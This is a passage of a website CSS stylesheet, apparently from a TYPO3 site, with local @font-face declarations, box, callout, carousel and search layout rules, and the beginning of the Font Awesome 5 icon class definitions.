  src: url("/fileadmin/templates/global/fonts/SourceSansPro-Light.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/SourceSansPro-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap; }

@font-face {
  font-family: 'Open Sans Condensed';
  src: url("/fileadmin/templates/global/fonts/OpenSansCondensed-Light.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/OpenSansCondensed-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap; }

@font-face {
  font-family: 'Source Sans Pro';
  src: url("/fileadmin/templates/global/fonts/SourceSansPro-SemiBold.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/SourceSansPro-SemiBold.woff") format("woff");
  font-weight: 600;
  font-style: normal;
  font-display: swap; }

@font-face {
  font-family: 'Source Sans Pro';
  src: url("/fileadmin/templates/global/fonts/SourceSansPro-SemiBoldItalic.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/SourceSansPro-SemiBoldItalic.woff") format("woff");
  font-weight: 600;
  font-style: italic;
  font-display: swap; }

@font-face {
  font-family: 'Open Sans';
  src: url("/fileadmin/templates/global/fonts/opensans-regular-webfont.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/opensans-regular-webfont.woff") format("woff");
  font-weight: 600;
  font-style: italic;
  font-display: swap; }

@font-face {
  font-family: 'Open Sans Condensed';
  src: url("/fileadmin/templates/global/fonts/OpenSansCondensed-Bold.woff2") format("woff2"), url("/fileadmin/templates/global/fonts/OpenSansCondensed-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap; }

html {
  font-size: 16px; }

/********************************/
/********************************/
.kleingedruckt {
  font-size: 10px; }

.hervorgehoben {
  font-weight: bold;
  font-size: 20px; }

.iconbox-rechts,
.iconbox-links {
  display: flex;
  font-size: 20px;
  flex-direction: row; }

.iconbox-rechts i,
.iconbox-links i {
  font-size: 35px; }

.iconbox-rechts {
  flex-direction: row-reverse; }

.clearer {
  clear: both; }

.multicol {
  width: 100%; }

.nav-tabs {
  padding: 0 1rem; }

#sitewrapper {
  overflow-x: hidden; }

/*******************************************************
  Textstil
********************************************************/
p span.indent-1,
pre span.indent-1 {
  padding-left: 20px; }

p span.indent-2,
pre span.indent-2 {
  padding-left: 40px; }

p span.indent-3,
pre span.indent-3 {
  padding-left: 60px; }

/*******************************************************
  Rahmenlayouts
********************************************************/
/* Box mit Hauptfarbe */
.frame-layout-100,
div.box1,
div.frame-layout-100 {
  border-radius: 1rem;
  min-width: 10px;
  padding: 1rem;
  margin-bottom: 1.2rem;
  border-top: 1px solid #EEE;
  border-left: 1px solid #EEE;
  border-right: 1px solid #AAA;
  border-bottom: 1px solid #AAA; }

/* Box mit SekundÃ¤rfarbe */
div.box2, div.frame-layout-110 {
  border-radius: 1rem;
  min-width: 10px;
  padding: 1rem;
  margin-bottom: 1.2rem;
  border-top: 1px solid #EEE;
  border-left: 1px solid #EEE;
  border-right: 1px solid #AAA;
  border-bottom: 1px solid #AAA; }

/* Box mit Schlagschatten und farbigem Streifen links */
div.callout1, div.frame-layout-120 {
  border: 2px outset #DDD;
  border-left: 1rem solid;
  box-shadow: 3px 3px 0px rgba(0, 0, 0, 0.2);
  padding: 1rem;
  margin-bottom: 1.2rem; }

div.callout1 .csc-header h2, div.frame-layout-120 .csc-header h2,
div.callout1 .csc-header h3, div.frame-layout-120 .csc-header h3,
div.callout1 .csc-header h4, div.frame-layout-120 .csc-header h4 {
  border-bottom: 1px solid #DDD;
  padding-bottom: 1rem;
  margin-bottom: 1rem; }

/* Box mit Schlagschatten und farbigem Streifen links  */
div.callout2, div.frame-layout-130 {
  border: 2px outset #DDD;
  border-left: 1rem solid;
  box-shadow: 3px 3px 0px rgba(0, 0, 0, 0.2);
  padding: 1rem;
  margin-bottom: 1.2rem; }

div.callout2 .csc-header h2, div.frame-layout-130 .csc-header h2,
div.callout2 .csc-header h3, div.frame-layout-130 .csc-header h3,
div.callout2 .csc-header h4, div.frame-layout-130 .csc-header h4 {
  border-bottom: 1px solid #DDD;
  padding-bottom: 1rem;
  margin-bottom: 1rem; }

/* graue Box mit Verlauf */
div.panel1, div.frame-layout-140 {
  background: #eaeaea;
  background: -moz-linear-gradient(top, #EEE, #FFF);
  background: -webkit-linear-gradient(top, #eee, #fff);
  background: -ms-linear-gradient(top, #eee, #fff);
  background: -o-linear-gradient(top, #eee, #fff);
  box-shadow: 1px 2px 4px rgba(0, 0, 0, 0.2);
  padding: 1px 14px;
  margin-bottom: 1.2rem; }

div.panel1 .csc-header, div.frame-layout-140 .csc-header {
  margin: -1px -14px 15px -14px;
  padding: 1px 14px; }

div.panel2, div.frame-layout-150 {
  background: #eaeaea;
  background: -moz-linear-gradient(top, #EEE, #FFF);
  background: -webkit-linear-gradient(top, #eee, #fff);
  background: -ms-linear-gradient(top, #eee, #fff);
  background: -o-linear-gradient(top, #eee, #fff);
  box-shadow: 1px 2px 4px rgba(0, 0, 0, 0.2);
  padding: 1px 14px;
  margin-bottom: 1.2rem; }

div.panel2 .csc-header, div.frame-layout-150 .csc-header {
  margin: -1px -14px 15px -14px;
  padding: 1px 14px; }

.navbar-main.navbar-collapse {
  flex-basis: auto; }

.form-control {
  width: 75%; }

/*Fehlerhafte @supports compilierung*/
.carousel-item-next.carousel-item-left,
.carousel-item-prev.carousel-item-right {
  transform: translateX(0); }

@supports (transform-style: preserve-3d) {
  .carousel-item-next.carousel-item-left,
  .carousel-item-prev.carousel-item-right {
    transform: translate3d(0, 0, 0); } }

.carousel-item-next,
.active.carousel-item-right {
  transform: translateX(100%); }

@supports (transform-style: preserve-3d) {
  .carousel-item-next,
  .active.carousel-item-right {
    transform: translate3d(100%, 0, 0); } }

.carousel-item-prev,
.active.carousel-item-left {
  transform: translateX(-100%); }

@supports (transform-style: preserve-3d) {
  .carousel-item-prev,
  .active.carousel-item-left {
    transform: translate3d(-100%, 0, 0); } }

.carousel-fade .carousel-item-next,
.carousel-fade .carousel-item-prev,
.carousel-fade .carousel-item.active,
.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-prev {
  transform: translateX(0); }

@supports (transform-style: preserve-3d) {
  .carousel-fade .carousel-item-next,
  .carousel-fade .carousel-item-prev,
  .carousel-fade .carousel-item.active,
  .carousel-fade .active.carousel-item-left,
  .carousel-fade .active.carousel-item-prev {
    transform: translate3d(0, 0, 0); } }

.menu-abstract {
  list-style: none;
  padding: 0; }

.menu-abstract li {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap; }

.menu-abstract li div {
  flex-basis: 50%; }

.menu-abstract li > a {
  flex-basis: 50%; }

.tx-indexedsearch-text-item-size,
.tx-indexedsearch-text-item-crdate,
.tx-indexedsearch-text-item-path,
.tx-indexedsearch-rules {
  display: none;
  visibility: hidden; }

.tx-indexedsearch-browsebox {
  list-style: none;
  display: flex;
  flex-direction: row; }

.tx-indexedsearch-browsebox li a {
  background: #646464;
  border-radius: 3px;
  border: 2px solid #646464;
  padding: 5px;
  color: #fff;
  min-width: 90px;
  margin-right: 5px;
  display: inline-block;
  text-align: center; }

.tx-indexedsearch-browsebox li a:hover {
  background: #fff;
  border: 2px solid #646464;
  color: #646464; }

.tx-indexedsearch-searchbox {
  background-color: #eaeaea;
  padding: 30px;
  border: 1px solid #bbb; }

@supports (position: sticky) {
  .sticky-top {
    position: sticky;
    top: 0;
    z-index: 1020; } }

/*******************************************************/
/*!
 * Font Awesome Free 5.11.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
.fa,
.fas,
.far,
.fal,
.fad,
.fab {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1; }

.fa-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -.0667em; }

.fa-xs {
  font-size: .75em; }

.fa-sm {
  font-size: .875em; }

.fa-1x {
  font-size: 1em; }

.fa-2x {
  font-size: 2em; }

.fa-3x {
  font-size: 3em; }

.fa-4x {
  font-size: 4em; }

.fa-5x {
  font-size: 5em; }

.fa-6x {
  font-size: 6em; }

.fa-7x {
  font-size: 7em; }

.fa-8x {
  font-size: 8em; }

.fa-9x {
  font-size: 9em; }

.fa-10x {
  font-size: 10em; }

.fa-fw {
  text-align: center;
  width: 1.25em; }

.fa-ul {
  list-style-type: none;
  margin-left: 2.5em;
  padding-left: 0; }
  .fa-ul > li {
    position: relative; }

.fa-li {
  left: -2em;
  position: absolute;
  text-align: center;
  width: 2em;
  line-height: inherit; }

.fa-border {
  border: solid 0.08em #eee;
  border-radius: .1em;
  padding: .2em .25em .15em; }

.fa-pull-left {
  float: left; }

.fa-pull-right {
  float: right; }

.fa.fa-pull-left,
.fas.fa-pull-left,
.far.fa-pull-left,
.fal.fa-pull-left,
.fab.fa-pull-left {
  margin-right: .3em; }

.fa.fa-pull-right,
.fas.fa-pull-right,
.far.fa-pull-right,
.fal.fa-pull-right,
.fab.fa-pull-right {
  margin-left: .3em; }

.fa-spin {
  animation: fa-spin 2s infinite linear; }

.fa-pulse {
  animation: fa-spin 1s infinite steps(8); }

@keyframes fa-spin {
  0% {
    transform: rotate(0deg); }
  100% {
    transform: rotate(360deg); } }

.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  transform: rotate(90deg); }

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  transform: rotate(180deg); }

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  transform: rotate(270deg); }

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  transform: scale(-1, 1); }

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  transform: scale(1, -1); }

.fa-flip-both, .fa-flip-horizontal.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  transform: scale(-1, -1); }

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical,
:root .fa-flip-both {
  filter: none; }

.fa-stack {
  display: inline-block;
  height: 2em;
  line-height: 2em;
  position: relative;
  vertical-align: middle;
  width: 2.5em; }

.fa-stack-1x,
.fa-stack-2x {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%; }

.fa-stack-1x {
  line-height: inherit; }

.fa-stack-2x {
  font-size: 2em; }

.fa-inverse {
  color: #fff; }

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
readers do not read off random characters that represent icons */
.fa-500px:before {
  content: "\f26e"; }

.fa-accessible-icon:before {
  content: "\f368"; }

.fa-accusoft:before {
  content: "\f369"; }

.fa-acquisitions-incorporated:before {
  content: "\f6af"; }

.fa-ad:before {
  content: "\f641"; }

.fa-address-book:before {
  content: "\f2b9"; }

.fa-address-card:before {
  content: "\f2bb"; }

.fa-adjust:before {
  content: "\f042"; }

.fa-adn:before {
  content: "\f170"; }

.fa-adobe:before {
  content: "\f778"; }

.fa-adversal:before {
  content: "\f36a"; }

.fa-affiliatetheme:before {
  content: "\f36b"; }

.fa-air-freshener:before {
  content: "\f5d0"; }

.fa-airbnb:before {
  content: "\f834"; }

.fa-algolia:before {
  content: "\f36c"; }

.fa-align-center:before {
  content: "\f037"; }

.fa-align-justify:before {
  content: "\f039"; }

.fa-align-left:before {
  content: "\f036"; }

.fa-align-right:before {
  content: "\f038"; }

.fa-alipay:before {
  content: "\f642"; }

.fa-allergies:before {
  content: "\f461"; }

.fa-amazon:before {
  content: "\f270"; }

.fa-amazon-pay:before {
  content: "\f42c"; }

.fa-ambulance:before {
  content: "\f0f9"; }

.fa-american-sign-language-interpreting:before {
  content: "\f2a3"; }

.fa-amilia:before {
  content: "\f36d"; }

.fa-anchor:before {
  content: "\f13d"; }

.fa-android:before {
  content: "\f17b"; }

.fa-angellist:before {
  content: "\f209"; }

.fa-angle-double-down:before {
  content: "\f103"; }

.fa-angle-double-left:before {
  content: "\f100"; }

.fa-angle-double-right:before {
  content: "\f101"; }

.fa-angle-double-up:before {
  content: "\f102"; }

.fa-angle-down:before {
  content: "\f107"; }

.fa-angle-left:before {
  content: "\f104"; }

.fa-angle-right:before {
  content: "\f105"; }

.fa-angle-up:before {
  content: "\f106"; }

.fa-angry:before {
  content: "\f556"; }

.fa-angrycreative:before {
  content: "\f36e"; }

.fa-angular:before {
  content: "\f420"; }

.fa-ankh:before {
  content: "\f644"; }

.fa-app-store:before {
  content: "\f36f"; }

.fa-app-store-ios:before {
  content: "\f370"; }

.fa-apper:before {
  content: "\f371"; }

.fa-apple:before {
  content: "\f179"; }

.fa-apple-alt:before {
  content: "\f5d1"; }

.fa-apple-pay:before {
  content: "\f415"; }

.fa-archive:before {
  content: "\f187"; }

.fa-archway:before {
  content: "\f557"; }

.fa-arrow-alt-circle-down:before {
  content: "\f358"; }

.fa-arrow-alt-circle-left:before {
  content: "\f359"; }

.fa-arrow-alt-circle-right:before {
  content: "\f35a"; }

.fa-arrow-alt-circle-up:before {
  content: "\f35b"; }

.fa-arrow-circle-down:before {
  content: "\f0ab"; }

.fa-arrow-circle-left:before {
  content: "\f0a8"; }

.fa-arrow-circle-right:before {
  content: "\f0a9"; }

.fa-arrow-circle-up:before {
  content: "\f0aa"; }

.fa-arrow-down:before {
  content: "\f063"; }

.fa-arrow-left:before {
  content: "\f060"; }

.fa-arrow-right:before {
  content: "\f061"; }

.fa-arrow-up:before {
  content: "\f062"; }

.fa-arrows-alt:before {
  content: "\f0b2"; }

.fa-arrows-alt-h:before {
  content: "\f337"; }

.fa-arrows-alt-v:before {
  content: "\f338"; }

.fa-artstation:before {
  content: "\f77a"; }

.fa-assistive-listening-systems:before {
  content: "\f2a2"; }

.fa-asterisk:before {
  content: "\f069"; }

.fa-asymmetrik:before {
  content: "\f372"; }

.fa-at:before {
  content: "\f1fa"; }

.fa-atlas:before {
  content: "\f558"; }

.fa-atlassian:before {
  content: "\f77b"; }

.fa-atom:before {
  content: "\f5d2"; }

.fa-audible:before {
  content: "\f373"; }

.fa-audio-description:before {
  content: "\f29e"; }

.fa-autoprefixer:before {
  content: "\f41c"; }

.fa-avianex:before {
  content: "\f374"; }

.fa-aviato:before {
  content: "\f421"; }

.fa-award:before {
  content: "\f559"; }

.fa-aws:before {
  content: "\f375"; }

.fa-baby:before {
  content: "\f77c"; }

.fa-baby-carriage:before {
  content: "\f77d"; }

.fa-backspace:before {
  content: "\f55a"; }

.fa-backward:before {
  content: "\f04a"; }

.fa-bacon:before {
  content: "\f7e5"; }

.fa-balance-scale:before {
  content: "\f24e"; }

.fa-balance-scale-left:before {
  content: "\f515"; }

.fa-balance-scale-right:before {
  content: "\f516"; }

.fa-ban:before {
  content: "\f05e"; }

.fa-band-aid:before {
  content: "\f462"; }

.fa-bandcamp:before {
  content: "\f2d5"; }

.fa-barcode:before {
  content: "\f02a"; }

.fa-bars:before {
  content: "\f0c9"; }

.fa-baseball-ball:before {
  content: "\f433"; }

.fa-basketball-ball:before {
  content: "\f434"; }

.fa-bath:before {
  content: "\f2cd"; }

.fa-battery-empty:before {
  content: "\f244"; }

.fa-battery-full:before {
  content: "\f240"; }

.fa-battery-half:before {
  content: "\f242"; }

.fa-battery-quarter:before {
  content: "\f243"; }

.fa-battery-three-quarters:before {
  content: "\f241"; }

.fa-battle-net:before {
  content: "\f835"; }

.fa-bed:before {
  content: "\f236"; }

.fa-beer:before {
  content: "\f0fc"; }

.fa-behance:before {
  content: "\f1b4"; }

.fa-behance-square:before {
  content: "\f1b5"; }

.fa-bell:before {
  content: "\f0f3"; }

.fa-bell-slash:before {
  content: "\f1f6"; }

.fa-bezier-curve:before {
  content: "\f55b"; }

.fa-bible:before {
  content: "\f647"; }

.fa-bicycle:before {
  content: "\f206"; }

.fa-biking:before {
  content: "\f84a"; }

.fa-bimobject:before {
  content: "\f378"; }

.fa-binoculars:before {
  content: "\f1e5"; }

.fa-biohazard:before {
  content: "\f780"; }

.fa-birthday-cake:before {
  content: "\f1fd"; }

.fa-bitbucket:before {
  content: "\f171"; }

.fa-bitcoin:before {
  content: "\f379"; }

.fa-bity:before {
  content: "\f37a"; }

.fa-black-tie:before {
  content: "\f27e"; }

.fa-blackberry:before {
  content: "\f37b"; }

.fa-blender:before {
  content: "\f517"; }

.fa-blender-phone:before {
  content: "\f6b6"; }

.fa-blind:before {
  content: "\f29d"; }

.fa-blog:before {
  content: "\f781"; }

.fa-blogger:before {
  content: "\f37c"; }

.fa-blogger-b:before {
  content: "\f37d"; }

.fa-bluetooth:before {
  content: "\f293"; }

.fa-bluetooth-b:before {
  content: "\f294"; }

.fa-bold:before {
  content: "\f032"; }

.fa-bolt:before {
  content: "\f0e7"; }

.fa-bomb:before {
  content: "\f1e2"; }

.fa-bone:before {
  content: "\f5d7"; }

.fa-bong:before {
  content: "\f55c"; }

.fa-book:before {
  content: "\f02d"; }

.fa-book-dead:before {
  content: "\f6b7"; }

.fa-book-medical:before {
  content: "\f7e6"; }

.fa-book-open:before {
  content: "\f518"; }

.fa-book-reader:before {
  content: "\f5da"; }

.fa-bookmark:before {
  content: "\f02e"; }

.fa-bootstrap:before {
  content: "\f836"; }

.fa-border-all:before {
  content: "\f84c"; }

.fa-border-none:before {
  content: "\f850"; }

.fa-border-style:before {
  content: "\f853"; }

.fa-bowling-ball:before {
  content: "\f436"; }

.fa-box:before {
  content: "\f466"; }

.fa-box-open:before {
  content: "\f49e"; }

.fa-boxes:before {
  content: "\f468"; }

.fa-braille:before {
  content: "\f2a1"; }

.fa-brain:before {
  content: "\f5dc"; }

.fa-bread-slice:before {
  content: "\f7ec"; }

.fa-briefcase:before {
  content: "\f0b1"; }

.fa-briefcase-medical:before {
  content: "\f469"; }

.fa-broadcast-tower:before {
  content: "\f519"; }

.fa-broom:before {
  content: "\f51a"; }

.fa-brush:before {
  content: "\f55d"; }

.fa-btc:before {
  content: "\f15a"; }

.fa-buffer:before {
  content: "\f837"; }

.fa-bug:before {
  content: "\f188"; }

.fa-building:before {
  content: "\f1ad"; }

.fa-bullhorn:before {
  content: "\f0a1"; }

.fa-bullseye:before {
  content: "\f140"; }

.fa-burn:before {
  content: "\f46a"; }

.fa-buromobelexperte:before {
  content: "\f37f"; }

.fa-bus:before {
  content: "\f207"; }

.fa-bus-alt:before {
  content: "\f55e"; }

.fa-business-time:before {
  content: "\f64a"; }

.fa-buy-n-large:before {
  content: "\f8a6"; }

.fa-buysellads:before {
  content: "\f20d"; }

.fa-calculator:before {
  content: "\f1ec"; }

.fa-calendar:before {
  content: "\f133"; }

.fa-calendar-alt:before {
  content: "\f073"; }

.fa-calendar-check:before {
  content: "\f274"; }

.fa-calendar-day:before {
  content: "\f783"; }

.fa-calendar-minus:before {
  content: "\f272"; }

.fa-calendar-plus:before {
  content: "\f271"; }

.fa-calendar-times:before {
  content: "\f273"; }

.fa-calendar-week:before {
  content: "\f784"; }

.fa-camera:before {
  content: "\f030"; }

.fa-camera-retro:before {
  content: "\f083"; }

.fa-campground:before {
  content: "\f6bb"; }

.fa-canadian-maple-leaf:before {
  content: "\f785"; }

.fa-candy-cane:before {
  content: "\f786"; }

.fa-cannabis:before {
  content: "\f55f"; }

.fa-capsules:before {
  content: "\f46b"; }

.fa-car:before {
  content: "\f1b9"; }

.fa-car-alt:before {
  content: "\f5de"; }

.fa-car-battery:before {
  content: "\f5df"; }

.fa-car-crash:before {
  content: "\f5e1"; }

.fa-car-side:before {
  content: "\f5e4"; }

.fa-caret-down:before {
  content: "\f0d7"; }

.fa-caret-left:before {
  content: "\f0d9"; }

.fa-caret-right:before {
  content: "\f0da"; }

.fa-caret-square-down:before {
  content: "\f150"; }

.fa-caret-square-left:before {
  content: "\f191"; }

.fa-caret-square-right:before {
  content: "\f152"; }

.fa-caret-square-up:before {
  content: "\f151"; }

.fa-caret-up:before {
  content: "\f0d8"; }

.fa-carrot:before {
  content: "\f787"; }

.fa-cart-arrow-down:before {
  content: "\f218"; }

.fa-cart-plus:before {
  content: "\f217"; }

.fa-cash-register:before {
  content: "\f788"; }

.fa-cat:before {
  content: "\f6be"; }

.fa-cc-amazon-pay:before {
  content: "\f42d"; }

.fa-cc-amex:before {
  content: "\f1f3"; }

.fa-cc-apple-pay:before {
  content: "\f416"; }

.fa-cc-diners-club:before {
  content: "\f24c"; }

.fa-cc-discover:before {
  content: "\f1f2"; }

.fa-cc-jcb:before {
  content: "\f24b"; }

.fa-cc-mastercard:before {
  content: "\f1f1"; }

.fa-cc-paypal:before {
  content: "\f1f4"; }

.fa-cc-stripe:before {
  content: "\f1f5"; }

.fa-cc-visa:before {
  content: "\f1f0"; }

.fa-centercode:before {
  content: "\f380"; }

.fa-centos:before {
  content: "\f789"; }

.fa-certificate:before {
  content: "\f0a3"; }

.fa-chair:before {
  content: "\f6c0"; }

.fa-chalkboard:before {
  content: "\f51b"; }

.fa-chalkboard-teacher:before {
  content: "\f51c"; }

.fa-charging-station:before {
  content: "\f5e7"; }

.fa-chart-area:before {
  content: "\f1fe"; }

.fa-chart-bar:before {
  content: "\f080"; }

.fa-chart-line:before {
  content: "\f201"; }

.fa-chart-pie:before {
  content: "\f200"; }

.fa-check:before {
  content: "\f00c"; }

.fa-check-circle:before {
  content: "\f058"; }

.fa-check-double:before {
  content: "\f560"; }

.fa-check-square:before {
  content: "\f14a"; }

.fa-cheese:before {
  content: "\f7ef"; }

.fa-chess:before {
  content: "\f439"; }

.fa-chess-bishop:before {
  content: "\f43a"; }

.fa-chess-board:before {
  content: "\f43c"; }

.fa-chess-king:before {
  content: "\f43f"; }

.fa-chess-knight:before {
  content: "\f441"; }

.fa-chess-pawn:before {
  content: "\f443"; }

.fa-chess-queen:before {
  content: "\f445"; }

.fa-chess-rook:before {
  content: "\f447"; }

.fa-chevron-circle-down:before {
  content: "\f13a"; }

.fa-chevron-circle-left:before {
  content: "\f137"; }

.fa-chevron-circle-right:before {
  content: "\f138"; }

.fa-chevron-circle-up:before {
  content: "\f139"; }

.fa-chevron-down:before {
  content: "\f078"; }

.fa-chevron-left:before {
  content: "\f053"; }

.fa-chevron-right:before {
  content: "\f054"; }

.fa-chevron-up:before {
  content: "\f077"; }

.fa-child:before {
  content: "\f1ae"; }

.fa-chrome:before {
  content: "\f268"; }

.fa-chromecast:before {
  content: "\f838"; }

.fa-church:before {
  content: "\f51d"; }

.fa-circle:before {
  content: "\f111"; }

.fa-circle-notch:before {
  content: "\f1ce"; }

.fa-city:before {
  content: "\f64f"; }

.fa-clinic-medical:before {
  content: "\f7f2"; }

.fa-clipboard:before {
  content: "\f328"; }

.fa-clipboard-check:before {
  content: "\f46c"; }

.fa-clipboard-list:before {
  content: "\f46d"; }

.fa-clock:before {
  content: "\f017"; }

.fa-clone:before {
  content: "\f24d"; }

.fa-closed-captioning:before {
  content: "\f20a"; }

.fa-cloud:before {
  content: "\f0c2"; }

.fa-cloud-download-alt:before {
  content: "\f381"; }

.fa-cloud-meatball:before {
  content: "\f73b"; }

.fa-cloud-moon:before {
  content: "\f6c3"; }

.fa-cloud-moon-rain:before {
  content: "\f73c"; }

.fa-cloud-rain:before {
  content: "\f73d"; }

.fa-cloud-showers-heavy:before {
  content: "\f740"; }

.fa-cloud-sun:before {
  content: "\f6c4"; }

.fa-cloud-sun-rain:before {
  content: "\f743"; }

.fa-cloud-upload-alt:before {
  content: "\f382"; }

.fa-cloudscale:before {
  content: "\f383"; }

.fa-cloudsmith:before {
  content: "\f384"; }

.fa-cloudversify:before {
  content: "\f385"; }

.fa-cocktail:before {
  content: "\f561"; }

.fa-code:before {
  content: "\f121"; }

.fa-code-branch:before {
  content: "\f126"; }

.fa-codepen:before {
  content: "\f1cb"; }

.fa-codiepie:before {
  content: "\f284"; }

.fa-coffee:before {
  content: "\f0f4"; }

.fa-cog:before {
  content: "\f013"; }

.fa-cogs:before {
  content: "\f085"; }

.fa-coins:before {
  content: "\f51e"; }

.fa-columns:before {
  content: "\f0db"; }

.fa-comment:before {
  content: "\f075"; }

.fa-comment-alt:before {
  content: "\f27a"; }

.fa-comment-dollar:before {
  content: "\f651"; }

.fa-comment-dots:before {
  content: "\f4ad"; }

.fa-comment-medical:before {
  content: "\f7f5"; }

.fa-comment-slash:before {
  content: "\f4b3"; }

.fa-comments:before {
  content: "\f086"; }

.fa-comments-dollar:before {
  content: "\f653"; }

.fa-compact-disc:before {
  content: "\f51f"; }

.fa-compass:before {
  content: "\f14e"; }

.fa-compress:before {
  content: "\f066"; }

.fa-compress-arrows-alt:before {
  content: "\f78c"; }

.fa-concierge-bell:before {
  content: "\f562"; }

.fa-confluence:before {
  content: "\f78d"; }

.fa-connectdevelop:before {
  content: "\f20e"; }

.fa-contao:before {
  content: "\f26d"; }

.fa-cookie:before {
  content: "\f563"; }

.fa-cookie-bite:before {
  content: "\f564"; }

.fa-copy:before {
  content: "\f0c5"; }

.fa-copyright:before {
  content: "\f1f9"; }

.fa-cotton-bureau:before {
  content: "\f89e"; }

.fa-couch:before {
  content: "\f4b8"; }

.fa-cpanel:before {
  content: "\f388"; }

.fa-creative-commons:before {
  content: "\f25e"; }

.fa-creative-commons-by:before {
  content: "\f4e7"; }

.fa-creative-commons-nc:before {
  content: "\f4e8"; }

.fa-creative-commons-nc-eu:before {
  content: "\f4e9"; }

.fa-creative-commons-nc-jp:before {
  content: "\f4ea"; }

.fa-creative-commons-nd:before {
  content: "\f4eb"; }

.fa-creative-commons-pd:before {
  content: "\f4ec"; }

.fa-creative-commons-pd-alt:before {
  content: "\f4ed"; }

.fa-creative-commons-remix:before {
  content: "\f4ee"; }

.fa-creative-commons-sa:before {
  content: "\f4ef"; }

.fa-creative-commons-sampling:before {
  content: "\f4f0"; }

.fa-creative-commons-sampling-plus:before {
  content: "\f4f1"; }

.fa-creative-commons-share:before {
  content: "\f4f2"; }

.fa-creative-commons-zero:before {
  content: "\f4f3"; }

.fa-credit-card:before {
  content: "\f09d"; }

.fa-critical-role:before {
  content: "\f6c9"; }

.fa-crop:before {
  content: "\f125"; }

.fa-crop-alt:before {
  content: "\f565"; }

.fa-cross:before {
  content: "\f654"; }

.fa-crosshairs:before {
  content: "\f05b"; }

.fa-crow:before {
  content: "\f520"; }

.fa-crown:before {
  content: "\f521"; }

.fa-crutch:before {
  content: "\f7f7"; }

.fa-css3:before {
  content: "\f13c"; }

.fa-css3-alt:before {
  content: "\f38b"; }

.fa-cube:before {
  content: "\f1b2"; }

.fa-cubes:before {
  content: "\f1b3"; }

.fa-cut:before {
  content: "\f0c4"; }

.fa-cuttlefish:before {
  content: "\f38c"; }

.fa-d-and-d:before {
  content: "\f38d"; }

.fa-d-and-d-beyond:before {
  content: "\f6ca"; }

.fa-dashcube:before {
  content: "\f210"; }

.fa-database:before {
  content: "\f1c0"; }

.fa-deaf:before {
  content: "\f2a4"; }

.fa-delicious:before {
  content: "\f1a5"; }

.fa-democrat:before {
  content: "\f747"; }

.fa-deploydog:before {
  content: "\f38e"; }

.fa-deskpro:before {
  content: "\f38f"; }

.fa-desktop:before {
  content: "\f108"; }

.fa-dev:before {
  content: "\f6cc"; }

.fa-deviantart:before {
  content: "\f1bd"; }

.fa-dharmachakra:before {
  content: "\f655"; }

.fa-dhl:before {
  content: "\f790"; }

.fa-diagnoses:before {
  content: "\f470"; }

.fa-diaspora:before {
  content: "\f791"; }

.fa-dice:before {
  content: "\f522"; }

.fa-dice-d20:before {
  content: "\f6cf"; }

.fa-dice-d6:before {
  content: "\f6d1"; }

.fa-dice-five:before {
  content: "\f523"; }

.fa-dice-four:before {
  content: "\f524"; }

.fa-dice-one:before {
  content: "\f525"; }

.fa-dice-six:before {
  content: "\f526"; }

.fa-dice-three:before {
  content: "\f527"; }

.fa-dice-two:before {
  content: "\f528"; }

.fa-digg:before {
  content: "\f1a6"; }

.fa-digital-ocean:before {
  content: "\f391"; }

.fa-digital-tachograph:before {
  content: "\f566"; }

.fa-directions:before {
  content: "\f5eb"; }

.fa-discord:before {
  content: "\f392"; }

.fa-discourse:before {
  content: "\f393"; }

.fa-divide:before {
  content: "\f529"; }

.fa-dizzy:before {
  content: "\f567"; }

.fa-dna:before {
  content: "\f471"; }

.fa-dochub:before {
  content: "\f394"; }

.fa-docker:before {
  content: "\f395"; }

.fa-dog:before {
  content: "\f6d3"; }

.fa-dollar-sign:before {
  content: "\f155"; }

.fa-dolly:before {
  content: "\f472"; }

.fa-dolly-flatbed:before {
  content: "\f474"; }

.fa-donate:before {
  content: "\f4b9"; }

.fa-door-closed:before {
  content: "\f52a"; }

.fa-door-open:before {
  content: "\f52b"; }

.fa-dot-circle:before {
  content: "\f192"; }

.fa-dove:before {
  content: "\f4ba"; }

.fa-download:before {
  content: "\f019"; }

.fa-draft2digital:before {
  content: "\f396"; }

.fa-drafting-compass:before {
  content: "\f568"; }

.fa-dragon:before {
  content: "\f6d5"; }

.fa-draw-polygon:before {
  content: "\f5ee"; }

.fa-dribbble:before {
  content: "\f17d"; }

.fa-dribbble-square:before {
  content: "\f397"; }

.fa-dropbox:before {
  content: "\f16b"; }

.fa-drum:before {
  content: "\f569"; }

.fa-drum-steelpan:before {
  content: "\f56a"; }

.fa-drumstick-bite:before {
  content: "\f6d7"; }

.fa-drupal:before {
  content: "\f1a9"; }

.fa-dumbbell:before {
  content: "\f44b"; }

.fa-dumpster:before {
  content: "\f793"; }

.fa-dumpster-fire:before {
  content: "\f794"; }

.fa-dungeon:before {
